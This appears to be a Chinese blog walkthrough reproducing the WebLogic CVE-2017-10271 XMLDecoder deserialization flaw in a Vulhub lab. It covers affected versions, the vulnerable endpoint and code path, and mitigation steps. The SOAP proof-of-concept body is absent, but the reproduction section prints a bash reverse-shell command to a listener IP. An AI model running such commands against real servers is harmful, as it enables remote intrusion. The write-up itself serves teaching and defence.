CVE-2017-10271漏洞复现

CVE-2017-10271复现

一、启动环境

靶机:ubantu20.04 IP:192.168.3.115

攻击机:win10 IP:192.168.1.238

在ubantu 20.04 搭建 Vulhub 环境中已经介绍了怎么启动环境。

二、漏洞信息

WebLogic WLS组件中存在CVE-2017-10271远程代码执行漏洞,可以构造请求对运行WebLogic中间件的主机进行攻击,近期发现此漏洞的利用方式为传播挖矿程序。

(一)、漏洞描述

在了解CVE-2017-10271之前我们先了解一下什么是WebLogic。

注:来源于百度词条

1、什么是WebLogic

WebLogic是没过Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式的WEB应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和JavaEnterorise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。

2、WebLogic有什么优势?

1.标准

对于业内多种标准的全面支持,是WEB应用系统的实施更为方便,同时也使基于标准的解决方案的开发更简便。

2.可扩展性

以高扩展的架构体系闻名业内,包括客户机连接的共享、资源pooling以及动态页面和EJB组件集群。

3.快速开发

凭借对EJB和JSP的支持,以及Servlet组件架构体系,可加速投放市场速度。开放性标准与WebGain Studio配合时,可简化开发,并可发挥已有的技能,迅速部署应用系统

4.更趋灵活

与领先的数据库、操作系统和Web服务器紧密集成。

5.可靠性

容错、系统管理和安全性已在全球数以千计的关键任务环境中得以验证。

6.体系结构

(二)、影响版本

10.3.6.0, 12.1.3.0, 12.2.1.0, 12.2.1.1 , 12.2.1.2

(三)、漏洞解析

漏洞触发位置:wls-wsat.war。

漏洞触发url:/wls-wsat/CoordinatorPortType(POST)。

漏洞本质:主要是由于wls组件使用了webservice来请求soap请求,所以通过构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞,可导致执行任意命令。

在weblogic.wsee.jaxws.workcontext.WorkContextServerTube.processRequest方法中,当localHeader1和localHeader2都不为null时,将会把所包含的数据传入weblogic.wsee.jaxws.workcontext.WorkContextTube.readHeaderOld方法。在此方法中,对WorkContextXmlInputAdapter类进行了实例化,并调用WorkContextXmlInputAdapter类的构造方法,通过XMLDecoder()进行反序列化操作。

这里的是最关键的。

摘抄自缝缝补补的WebLogic:绕过的艺术

扩展:

SOAP:SOAP是Web服务安全性内置协议,采用保密和身份验证规则集的方式,支持OASIS和W3C制定的标准,结合使用XML加密、XML签名和SAML令牌等方式来验证身份和授权。SOAP更安全,适合于处理敏感数据,但是比较笨重。

(四)、漏洞复现



由于靶场的ip为192.168.3.115,所以访问192.168.3.115:7001。当页面返回下图时证明访问环境搭建成功。



由于触发url为/wls-wsat/CoordinatorPortType,访问http://192.168.3.115:7001/wls-wsat/CoordinatorPortType。

这里拦截数据包,发现是一个GET请求的,这里需要将GET请求更改为POST请求change request method,同时插入构造的soap请求。

soap POC:

上传成功

反弹shell

/bin/bash

-c

bash -i >& /dev/tcp/192.168.3.125/21 0>&1

#/dev/tcp/监听机的ip/监听的端口

(五)、修复建议

1.临时解决方案

根据攻击者利用POC分析发现所利用的为wls-wsat组件的CoordinatorPortType接口,若Weblogic服务器集群中未应用此组件,建议临时备份后将此组件删除,当形成防护能力后,再进行恢复。

根据实际环境路径,删除WebLogic wls-wsat组件:

rm -f /home/WebLogic/Oracle/Middleware/wlserver_10.3/server/lib/wls-wsat.war

rm -f /home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/wls-wsat.war

rm -rf /home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat

重启Weblogic域控制器服务:

DOMAIN_NAME/bin/stopWeblogic.sh #停止服务

DOMAIN_NAME/bin/startManagedWebLogic.sh #启动服务

删除以上文件之后,需重启WebLogic。确认http://weblogic_ip/wls-wsat/ 是否为404页面。

2.官方补丁修复

前往Oracle官网下载10月份所提供的安全补丁

http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html

升级过程可参考:

http://blog.csdn.net/qqlifu/article/details/49423839

摘抄自XML Decoder反序列化漏洞(CVE-2017-10271)